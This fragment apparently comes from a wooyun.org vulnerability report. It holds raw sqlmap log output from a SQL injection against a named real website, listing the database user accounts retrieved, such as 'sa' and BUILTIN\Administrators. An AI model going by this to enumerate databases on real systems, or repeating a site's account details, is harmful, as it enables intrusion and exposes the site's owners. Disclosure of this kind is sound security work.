 [22:55:29] [INFO] retrieved: 5
[22:55:31] [INFO] retrieved: BUILTIN\Administrators
[22:56:34] [INFO] retrieved: Rcpq2014
[22:56:59] [INFO] retrieved: sa
[22:57:07] [INFO] retrieved: xshr_CRM
[22:57:32] [INFO] retrieved: xsrcsc2014Speed
database management system users [5]:
[*] BUILTIN\\Administrators
[*] Rcpq2014
[*] sa
[*] xshr_CRM
[*] xsrcsc2014Speed
[22:58:17] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.xshr.com'
[*] shutting down at 22:58:17
www.wooyun.org